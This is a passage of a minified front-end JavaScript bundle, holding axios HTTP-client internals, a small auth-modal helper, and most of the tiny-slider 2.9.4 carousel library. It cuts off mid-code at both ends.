e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var i=n(3),o=function(){document.querySelector("#js-auth-modal")&&i.a.show("js-auth-modal",{disableScroll:!0})}},function(e,t,n){var i=n(57),o=n(58),r=n(30),a=n(59);e.exports=function(e){return i(e)||o(e)||r(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){var i=n(60),o=n(61),r=n(30),a=n(62);e.exports=function(e,t){return i(e)||o(e,t)||r(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var i={promo:["promozoon","promo2gis"]}},,function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(4);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var r;if(n)r=n(t);else if(i.isURLSearchParams(t))r=t.toString();else{var a=[];i.forEach(t,(function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,(function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),r=a.join("&")}if(r){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var i=n(4),o=n(45),r={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,u={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(25)),s),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){u.headers[e]=i.merge(r)})),e.exports=u}).call(this,n(44))},function(e,t,n){"use strict";var i=n(4),o=n(46),r=n(22),a=n(48),s=n(51),u=n(52),l=n(26);e.exports=function(e){return new Promise((function(t,c){var d=e.data,f=e.headers;i.isFormData(d)&&delete f["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",v=e.auth.password||"";f.Authorization="Basic "+btoa(p+":"+v)}var m=a(e.baseURL,e.url);if(h.open(e.method.toUpperCase(),r(m,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null,i={data:e.responseType&&"text"!==e.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:n,config:e,request:h};o(t,c,i),h=null}},h.onabort=function(){h&&(c(l("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){c(l("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),c(l(t,e,"ECONNABORTED",h)),h=null},i.isStandardBrowserEnv()){var y=n(53),g=(e.withCredentials||u(m))&&e.xsrfCookieName?y.read(e.xsrfCookieName):void 0;g&&(f[e.xsrfHeaderName]=g)}if("setRequestHeader"in h&&i.forEach(f,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:h.setRequestHeader(t,e)})),i.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),c(e),h=null)})),void 0===d&&(d=null),h.send(d)}))}},function(e,t,n){"use strict";var i=n(47);e.exports=function(e,t,n,o,r){var a=new Error(e);return i(a,t,n,o,r)}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t){t=t||{};var n={},o=["url","method","params","data"],r=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];i.forEach(o,(function(e){void 0!==t[e]&&(n[e]=t[e])})),i.forEach(r,(function(o){i.isObject(t[o])?n[o]=i.deepMerge(e[o],t[o]):void 0!==t[o]?n[o]=t[o]:i.isObject(e[o])?n[o]=i.deepMerge(e[o]):void 0!==e[o]&&(n[o]=e[o])})),i.forEach(a,(function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])}));var s=o.concat(r).concat(a),u=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return i.forEach(u,(function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])})),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(29);e.exports=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){e.exports=n(63)},,,function(e,t,n){var i=n(11).default,o=n(56);e.exports=function(e){var t=o(e,"string");return"symbol"==i(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return P}));var i=window,o=i.requestAnimationFrame||i.webkitRequestAnimationFrame||i.mozRequestAnimationFrame||i.msRequestAnimationFrame||function(e){return setTimeout(e,16)},r=window,a=r.cancelAnimationFrame||r.mozCancelAnimationFrame||function(e){clearTimeout(e)};function s(){for(var e,t,n,i=arguments[0]||{},o=1,r=arguments.length;o<r;o++)if(null!==(e=arguments[o]))for(t in e)i!==(n=e[t])&&void 0!==n&&(i[t]=n);return i}function u(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function l(e,t,n,i){if(i)try{e.setItem(t,n)}catch(e){}return n}function c(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var d=document.documentElement;function f(e){var t="";return e.fake&&(t=d.style.overflow,e.style.background="",e.style.overflow=d.style.overflow="hidden",d.appendChild(e)),t}function h(e,t){e.fake&&(e.remove(),d.style.overflow=t,d.offsetHeight)}function p(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function v(e){return("insertRule"in e?e.cssRules:e.rules).length}function m(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}var y="classList"in document.createElement("_"),g=y?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},b=y?function(e,t){g(e,t)||e.classList.add(t)}:function(e,t){g(e,t)||(e.className+=" "+t)},w=y?function(e,t){g(e,t)&&e.classList.remove(t)}:function(e,t){g(e,t)&&(e.className=e.className.replace(t,""))};function C(e,t){return e.hasAttribute(t)}function L(e,t){return e.getAttribute(t)}function _(e){return void 0!==e.item}function x(e,t){if(e=_(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function E(e,t){e=_(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function S(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function k(e,t){"none"!==e.style.display&&(e.style.display="none")}function I(e,t){"none"===e.style.display&&(e.style.display="")}function T(e){return"none"!==window.getComputedStyle(e).display}function A(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(i){"ms"===i&&"transform"!==e||t.push(i+n)})),e=t}for(var i=document.createElement("fakeelement"),o=(e.length,0);o<e.length;o++){var r=e[o];if(void 0!==i.style[r])return r}return!1}function M(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var j=!1;try{var D=Object.defineProperty({},"passive",{get:function(){j=!0}});window.addEventListener("test",null,D)}catch(e){}var N=!!j&&{passive:!0};function q(e,t,n){for(var i in t){var o=["touchstart","touchmove"].indexOf(i)>=0&&!n&&N;e.addEventListener(i,t[i],o)}}function O(e,t){for(var n in t){var i=["touchstart","touchmove"].indexOf(n)>=0&&N;e.removeEventListener(n,t[n],i)}}function B(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var P=function(e){e=s({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},e||{});var t=document,n=window,i={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},r={},d=e.useLocalStorage;if(d){var y=navigator.userAgent,_=new Date;try{(r=n.localStorage)?(r.setItem(_,_),d=r.getItem(_)==_,r.removeItem(_)):d=!1,d||(r={})}catch(e){d=!1}d&&(r.tnsApp&&r.tnsApp!==y&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(e){r.removeItem(e)})),localStorage.tnsApp=y)}var j=r.tC?u(r.tC):l(r,"tC",function(){var e=document,t=c(),n=f(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],u=0;u<3;u++)if(r=s[u],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?h(t,n):i.remove(),o}(),d),D=r.tPL?u(r.tPL):l(r,"tPL",function(){var e,t=document,n=c(),i=f(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?h(n,i):o.remove(),e}(),d),N=r.tMQ?u(r.tMQ):l(r,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var e,t=document,n=c(),i=f(n),o=t.createElement("div"),r=t.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return r.type="text/css",o.className="tns-mq-test",n.appendChild(r),n.appendChild(o),r.styleSheet?r.styleSheet.cssText=a:r.appendChild(t.createTextNode(a)),e=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?h(n,i):o.remove(),"absolute"===e}(),d),R=r.tTf?u(r.tTf):l(r,"tTf",A("transform"),d),F=r.t3D?u(r.t3D):l(r,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=c(),o=f(i),r=n.createElement("p"),a=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?h(i,o):r.remove(),void 0!==t&&t.length>0&&"none"!==t}(R),d),z=r.tTDu?u(r.tTDu):l(r,"tTDu",A("transitionDuration"),d),H=r.tTDe?u(r.tTDe):l(r,"tTDe",A("transitionDelay"),d),U=r.tADu?u(r.tADu):l(r,"tADu",A("animationDuration"),d),W=r.tADe?u(r.tADe):l(r,"tADe",A("animationDelay"),d),G=r.tTE?u(r.tTE):l(r,"tTE",M(z,"Transition"),d),K=r.tAE?u(r.tAE):l(r,"tAE",M(U,"Animation"),d),V=n.console&&"function"==typeof n.console.warn,Q=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],J={};if(Q.forEach((function(n){if("string"==typeof e[n]){var i=e[n],o=t.querySelector(i);if(J[n]=i,!o||!o.nodeName)return void(V&&console.warn("Can't find",e[n]));e[n]=o}})),!(e.container.children.length<1)){var X=e.responsive,$=e.nested,Y="carousel"===e.mode;if(X){0 in X&&(e=s(e,X[0]),delete X[0]);var Z={};for(var ee in X){var te=X[ee];te="number"==typeof te?{items:te}:te,Z[ee]=te}X=Z,Z=null}if(Y||function e(t){for(var n in t)Y||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(e),!Y){e.axis="horizontal",e.slideBy="page",e.edgePadding=!1;var ne=e.animateIn,ie=e.animateOut,oe=e.animateDelay,re=e.animateNormal}var ae,se,ue="horizontal"===e.axis,le=t.createElement("div"),ce=t.createElement("div"),de=e.container,fe=de.parentNode,he=de.outerHTML,pe=de.children,ve=pe.length,me=jn(),ye=!1;X&&Yn(),Y&&(de.className+=" tns-vpfix");var ge,be,we,Ce,Le,_e,xe,Ee,Se,ke=e.autoWidth,Ie=On("fixedWidth"),Te=On("edgePadding"),Ae=On("gutter"),Me=Nn(),je=On("center"),De=ke?1:Math.floor(On("items")),Ne=On("slideBy"),qe=e.viewportMax||e.fixedWidthViewportWidth,Oe=On("arrowKeys"),Be=On("speed"),Pe=e.rewind,Re=!Pe&&e.loop,Fe=On("autoHeight"),ze=On("controls"),He=On("controlsText"),Ue=On("nav"),We=On("touch"),Ge=On("mouseDrag"),Ke=On("autoplay"),Ve=On("autoplayTimeout"),Qe=On("autoplayText"),Je=On("autoplayHoverPause"),Xe=On("autoplayResetOnVisibility"),$e=(xe=null,Ee=On("nonce"),Se=document.createElement("style"),xe&&Se.setAttribute("media",xe),Ee&&Se.setAttribute("nonce",Ee),document.querySelector("head").appendChild(Se),Se.sheet?Se.sheet:Se.styleSheet),Ye=e.lazyload,Ze=e.lazyloadSelector,et=[],tt=Re?(Le=function(){if(ke||Ie&&!qe)return ve-1;var t=Ie?"fixedWidth":"items",n=[];if((Ie||e[t]<ve)&&n.push(e[t]),X)for(var i in X){var o=X[i][t];o&&(Ie||o<ve)&&n.push(o)}return n.length||n.push(0),Math.ceil(Ie?qe/Math.min.apply(null,n):Math.max.apply(null,n))}(),_e=Y?Math.ceil((5*Le-ve)/2):4*Le-ve,_e=Math.max(Le,_e),qn("edgePadding")?_e+1:_e):0,nt=Y?ve+2*tt:ve+tt,it=!(!Ie&&!ke||Re),ot=Ie?xi():null,rt=!Y||!Re,at=ue?"left":"top",st="",ut="",lt=Ie?function(){return je&&!Re?ve-1:Math.ceil(-ot/(Ie+Ae))}:ke?function(){for(var e=0;e<nt;e++)if(ge[e]>=-ot)return e}:function(){return je&&Y&&!Re?ve-1:Re||Y?Math.max(0,nt-Math.ceil(De)):nt-1},ct=Tn(On("startIndex")),dt=ct,ft=(In(),0),ht=ke?null:lt(),pt=e.preventActionWhenRunning,vt=e.swipeAngle,mt=!vt||"?",yt=!1,gt=e.onInit,bt=new B,wt=" tns-slider tns-"+e.mode,Ct=de.id||(Ce=window.tnsId,window.tnsId=Ce?Ce+1:1,"tns"+window.tnsId),Lt=On("disable"),_t=!1,xt=e.freezable,Et=!(!xt||ke)&&$n(),St=!1,kt={click:Di,keydown:function(e){e=zi(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);t>=0&&(0===t?Qt.disabled||Di(e,-1):Jt.disabled||Di(e,1))}},It={click:function(e){if(yt){if(pt)return;Mi()}var t=Hi(e=zi(e));for(;t!==Zt&&!C(t,"data-nav");)t=t.parentNode;if(C(t,"data-nav")){var n=on=Number(L(t,"data-nav")),i=Ie||ke?n*ve/tn:n*De;ji(Ot?n:Math.min(Math.ceil(i),ve-1),e),rn===n&&(dn&&Pi(),on=-1)}},keydown:function(e){e=zi(e);var n=t.activeElement;if(!C(n,"data-nav"))return;var o=[i.LEFT,i.RIGHT,i.ENTER,i.SPACE].indexOf(e.keyCode),r=Number(L(n,"data-nav"));o>=0&&(0===o?r>0&&Fi(Yt[r-1]):1===o?r<tn-1&&Fi(Yt[r+1]):(on=r,ji(r,e)))}},Tt={mouseover:function(){dn&&(qi(),fn=!0)},mouseout:function(){fn&&(Ni(),fn=!1)}},At={visibilitychange:function(){t.hidden?dn&&(qi(),pn=!0):pn&&(Ni(),pn=!1)}},Mt={keydown:function(e){e=zi(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);t>=0&&Di(e,0===t?-1:1)}},jt={touchstart:Ki,touchmove:Vi,touchend:Qi,touchcancel:Qi},Dt={mousedown:Ki,mousemove:Vi,mouseup:Qi,mouseleave:Qi},Nt=qn("controls"),qt=qn("nav"),Ot=!!ke||e.navAsThumbnails,Bt=qn("autoplay"),Pt=qn("touch"),Rt=qn("mouseDrag"),Ft="tns-slide-active",zt="tns-complete",Ht={load:function(e){si(Hi(e))},error:function(e){t=Hi(e),b(t,"failed"),ui(t);var t}},Ut="force"===e.preventScrollOnTouch;if(Nt)var Wt,Gt,Kt=e.controlsContainer,Vt=e.controlsContainer?e.controlsContainer.outerHTML:"",Qt=e.prevButton,Jt=e.nextButton,Xt=e.prevButton?e.prevButton.outerHTML:"",$t=e.nextButton?e.nextButton.outerHTML:"";if(qt)var Yt,Zt=e.navContainer,en=e.navContainer?e.navContainer.outerHTML:"",tn=ke?ve:Xi(),nn=0,on=-1,rn=Mn(),an=rn,sn="tns-nav-active",un="Carousel Page ",ln=" (Current Slide)";if(Bt)var cn,dn,fn,hn,pn,vn="forward"===e.autoplayDirection?1:-1,mn=e.autoplayButton,yn=e.autoplayButton?e.autoplayButton.outerHTML:"",gn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Pt||Rt)var bn,wn,Cn={},Ln={},_n=!1,xn=ue?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};ke||kn(Lt||Et),R&&(at=R,st="translate",F?(st+=ue?"3d(":"3d(0px, ",ut=ue?", 0px, 0px)":", 0px)"):(st+=ue?"X(":"Y(",ut=")")),Y&&(de.className=de.className.replace("tns-vpfix","")),function(){qn("gutter");le.className="tns-outer",ce.className="tns-inner",le.id=Ct+"-ow",ce.id=Ct+"-iw",""===de.id&&(de.id=Ct);wt+=D||ke?" tns-subpixel":" tns-no-subpixel",wt+=j?" tns-calc":" tns-no-calc",ke&&(wt+=" tns-autowidth");wt+=" tns-"+e.axis,de.className+=wt,Y?((ae=t.createElement("div")).id=Ct+"-mw",ae.className="tns-ovh",le.appendChild(ae),ae.appendChild(ce)):le.appendChild(ce);if(Fe){(ae||ce).className+=" tns-ah"}if(fe.insertBefore(le,de),ce.appendChild(de),m(pe,(function(e,t){b(e,"tns-item"),e.id||(e.id=Ct+"-item"+t),!Y&&re&&b(e,re),x(e,{"aria-hidden":"true",tabindex:"-1"})})),tt){for(var n=t.createDocumentFragment(),i=t.createDocumentFragment(),o=tt;o--;){var r=o%ve,a=pe[r].cloneNode(!0);if(b(a,"tns-slide-cloned"),E(a,"id"),i.insertBefore(a,i.firstChild),Y){var s=pe[ve-1-r].cloneNode(!0);b(s,"tns-slide-cloned"),E(s,"id"),n.appendChild(s)}}de.insertBefore(n,de.firstChild),de.appendChild(i),pe=de.children}}(),function(){if(!Y)for(var t=ct,i=ct+Math.min(ve,De);t<i;t++){var o=pe[t];o.style.left=100*(t-ct)/De+"%",b(o,ne),w(o,re)}ue&&(D||ke?(p($e,"#"+Ct+" > .tns-item","font-size:"+n.getComputedStyle(pe[0]).fontSize+";",v($e)),p($e,"#"+Ct,"font-size:0;",v($e))):Y&&m(pe,(function(e,t){e.style.marginLeft=function(e){return j?j+"("+100*e+"% / "+nt+")":100*e/nt+"%"}(t)})));if(N){if(z){var r=ae&&e.autoHeight?Hn(e.speed):"";p($e,"#"+Ct+"-mw",r,v($e))}r=Bn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight),p($e,"#"+Ct+"-iw",r,v($e)),Y&&(r=ue&&!ke?"width:"+Pn(e.fixedWidth,e.gutter,e.items)+";":"",z&&(r+=Hn(Be)),p($e,"#"+Ct,r,v($e))),r=ue&&!ke?Rn(e.fixedWidth,e.gutter,e.items):"",e.gutter&&(r+=Fn(e.gutter)),Y||(z&&(r+=Hn(Be)),U&&(r+=Un(Be))),r&&p($e,"#"+Ct+" > .tns-item",r,v($e))}else{Y&&Fe&&(ae.style[z]=Be/1e3+"s"),ce.style.cssText=Bn(Te,Ae,Ie,Fe),Y&&ue&&!ke&&(de.style.width=Pn(Ie,Ae,De));r=ue&&!ke?Rn(Ie,Ae,De):"";Ae&&(r+=Fn(Ae)),r&&p($e,"#"+Ct+" > .tns-item",r,v($e))}if(X&&N)for(var a in X){a=parseInt(a);var s=X[a],u=(r="",""),l="",c="",d="",f=ke?null:On("items",a),h=On("fixedWidth",a),y=On("speed",a),g=On("edgePadding",a),C=On("autoHeight",a),L=On("gutter",a);z&&ae&&On("autoHeight",a)&&"speed"in s&&(u="#"+Ct+"-mw{"+Hn(y)+"}"),("edgePadding"in s||"gutter"in s)&&(l="#"+Ct+"-iw{"+Bn(g,L,h,y,C)+"}"),Y&&ue&&!ke&&("fixedWidth"in s||"items"in s||Ie&&"gutter"in s)&&(c="width:"+Pn(h,L,f)+";"),z&&"speed"in s&&(c+=Hn(y)),c&&(c="#"+Ct+"{"+c+"}"),("fixedWidth"in s||Ie&&"gutter"in s||!Y&&"items"in s)&&(d+=Rn(h,L,f)),"gutter"in s&&(d+=Fn(L)),!Y&&"speed"in s&&(z&&(d+=Hn(y)),U&&(d+=Un(y))),d&&(d="#"+Ct+" > .tns-item{"+d+"}"),(r=u+l+c+d)&&$e.insertRule("@media (min-width: "+a/16+"em) {"+r+"}",$e.cssRules.length)}}(),Wn();var En=Re?Y?function(){var e=ft,t=ht;e+=Ne,t-=Ne,Te?(e+=1,t-=1):Ie&&(Me+Ae)%(Ie+Ae)&&(t-=1),tt&&(ct>t?ct-=ve:ct<e&&(ct+=ve))}:function(){if(ct>ht)for(;ct>=ft+ve;)ct-=ve;else if(ct<ft)for(;ct<=ht-ve;)ct+=ve}:function(){ct=Math.max(ft,Math.min(ht,ct))},Sn=Y?function(){var e,t,n,i,o,r,a,s,u,l,c;Li(de,""),z||!Be?(ki(),Be&&T(de)||Mi()):(e=de,t=at,n=st,i=ut,o=Ei(),r=Be,a=Mi,s=Math.min(r,10),u=o.indexOf("%")>=0?"%":"px",o=o.replace(u,""),l=Number(e.style[t].replace(n,"").replace(i,"").replace(u,"")),c=(o-l)/r*s,setTimeout((function o(){r-=s,l+=c,e.style[t]=n+l+u+i,r>0?setTimeout(o,s):a()}),s)),ue||Ji()}:function(){et=[];var e={};e[G]=e[K]=Mi,O(pe[dt],e),q(pe[ct],e),Ii(dt,ne,ie,!0),Ii(ct,re,ne),G&&K&&Be&&T(de)||Mi()};return{version:"2.9.4",getInfo:Yi,events:bt,goTo:ji,play:function(){Ke&&!dn&&(Bi(),hn=!1)},pause:function(){dn&&(Pi(),hn=!0)},isOn:ye,updateSliderHeight:pi,refresh:Wn,destroy:function(){if($e.disabled=!0,$e.ownerNode&&$e.ownerNode.remove(),O(n,{resize:Jn}),Oe&&O(t,Mt),Kt&&O(Kt,kt),Zt&&O(Zt,It),O(de,Tt),O(de,At),mn&&O(mn,{click:Ri}),Ke&&clearInterval(cn),Y&&G){var i={};i[G]=Mi,O(de,i)}We&&O(de,jt),Ge&&O(de,Dt);var o=[he,Vt,Xt,$t,en,yn];for(var r in Q.forEach((function(t,n){var i="container"===t?le:e[t];if("object"==typeof i&&i){var r=!!i.previousElementSibling&&i.previousElementSibling,a=i.parentNode;i.outerHTML=o[n],e[t]=r?r.nextElementSibling:a.firstElementChild}})),Q=ne=ie=oe=re=ue=le=ce=de=fe=he=pe=ve=se=me=ke=Ie=Te=Ae=Me=De=Ne=qe=Oe=Be=Pe=Re=Fe=$e=Ye=ge=et=tt=nt=it=ot=rt=at=st=ut=lt=ct=dt=ft=ht=vt=mt=yt=gt=bt=wt=Ct=Lt=_t=xt=Et=St=kt=It=Tt=At=Mt=jt=Dt=Nt=qt=Ot=Bt=Pt=Rt=Ft=zt=Ht=be=ze=He=Kt=Vt=Qt=Jt=Wt=Gt=Ue=Zt=en=Yt=tn=nn=on=rn=an=sn=un=ln=Ke=Ve=vn=Qe=Je=mn=yn=Xe=gn=cn=dn=fn=hn=pn=Cn=Ln=bn=_n=wn=xn=We=Ge=null,this)"rebuild"!==r&&(this[r]=null);ye=!1},rebuild:function(){return P(s(e,J))}}}function kn(e){e&&(ze=Ue=We=Ge=Oe=Ke=Je=Xe=!1)}function In(){for(var e=Y?ct-tt:ct;e<0;)e+=ve;return e%ve+1}function Tn(e){return e=e?Math.max(0,Math.min(Re?ve-1:ve-De,e)):0,Y?e+tt:e}function An(e){for(null==e&&(e=ct),Y&&(e-=tt);e<0;)e+=ve;return Math.floor(e%ve)}function Mn(){var e,t=An();return e=Ot?t:Ie||ke?Math.ceil((t+1)*tn/ve-1):Math.floor(t/De),!Re&&Y&&ct===ht&&(e=tn-1),e}function jn(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Dn(e){return"top"===e?"afterbegin":"beforeend"}function Nn(){var e=Te?2*Te-Ae:0;return function e(n){if(null!=n){var i,o,r=t.createElement("div");return n.appendChild(r),o=(i=r.getBoundingClientRect()).right-i.left,r.remove(),o||e(n.parentNode)}}(fe)-e}function qn(t){if(e[t])return!0;if(X)for(var n in X)if(X[n][t])return!0;return!1}function On(t,n){if(null==n&&(n=me),"items"===t&&Ie)return Math.floor((Me+Ae)/(Ie+Ae))||1;var i=e[t];if(X)for(var o in X)n>=parseInt(o)&&t in X[o]&&(i=X[o][t]);return"slideBy"===t&&"page"===i&&(i=On("items")),Y||"slideBy"!==t&&"items"!==t||(i=Math.floor(i)),i}function Bn(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=ue?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";r="margin: 0 "+(ue?s+" 0 0":"0 "+s+" 0")+";"}return!Y&&o&&z&&i&&(r+=Hn(i)),r}function Pn(e,t,n){return e?(e+t)*nt+"px":j?j+"("+100*nt+"% / "+n+")":100*nt/n+"%"}function Rn(e,t,n){var i;if(e)i=e+t+"px";else{Y||(n=Math.floor(n));var o=Y?nt:n;i=j?j+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==$?i+";":i+" !important;"}function Fn(e){var t="";!1!==e&&(t=(ue?"padding-":"margin-")+(ue?"right":"bottom")+": 